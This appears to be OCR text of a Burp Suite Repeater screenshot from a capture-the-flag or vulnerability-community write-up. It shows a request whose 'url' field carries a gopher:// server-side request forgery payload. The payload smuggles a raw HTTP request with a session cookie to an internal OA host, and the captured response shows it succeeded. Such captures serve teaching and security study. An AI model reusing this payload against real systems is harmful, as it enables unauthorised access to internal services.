 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 6 × 7 × 8 × ...
Go Cancel < ▼ > ▼ Target: http://39.108.218.120:8124
Request
Raw Params Headers Hex
POST /tool/check-api HTTP/1.1
Host: 39.108.218.120:8124
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://39.108.218.120:8124/tool/api
Content-Length: 196
Cookie: PHPSESSID=43efcf766309d3d9691986fd0c1276fa;
_identity=d984d3c446f6911df7e33c1e013d4d508af353205dbf2ab2658223d38c3e0074
a%3A2%3A%7Bi%3A0%3Bs%3A9%3A%22_identity%22%3Bi%3A1%3Bs%3A17%3A%22%5B182%2C
182%2C2592000%5D%22%3B%7D
Connection: close
url=gopher://oa.pockr.com:80/_POST%20/index.php%253fm=index%26f=index%20HT
TP/1.0%250d%250aHost:%20oa.pockr.com%250d%250aCookie:%20zentaosid=7veojbkh
36fgk1bk53tp12eigl;%20path=/%250d%250a%250d%250a
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.13.8
Date: Sat, 13 Jan 2018 06:31:51 GMT
Content-Type: application/json; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.2.0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=a39e0d42e2e70cf094f56c66ae912745; path=/; HttpOnly
Set-Cookie:
_identity=d984d3c446f6911df7e33c1e013d4d508af353205dbf2ab2658223d38c3e0074
a%3A2%3A%7Bi%3A0%3Bs%3A9%3A%22_identity%22%3Bi%3A1%3Bs%3A17%3A%22%5B182%2
C182%2C2592000%5D%22%3B%7D; expires=Mon, 12-Feb-2018 06:31:51 GMT;
Max-Age=2592000; path=/; HttpOnly
Content-Length: 490
{"response":"HTTP/1.1 302 Found\r\nServer: nginx/1.13.8\r\nDate: Sat, 13
Jan 2018 06:31:51 GMT\r\nContent-Type: text/html;
Language=UTF-8;charset=UTF-8\r\nConnection: close\r\nSet-Cookie:
lang=zh-cn; expires=Mon, 12-Feb-2018 06:31:51 GMT; Max-Age=2592000;
path=/\r\nSet-Cookie: theme=default; expires=Mon, 12-Feb-2018 06:31:51
GMT; Max-Age=2592000; path=/\r\nExpires: Thu, 19 Nov 1981 08:52:00
GMT\r\nPragma: no-cache\r\nCache-control: private\r\nlocation:
/index.php?m=my&f=index\r\n\r\n"}
破壳漏洞社区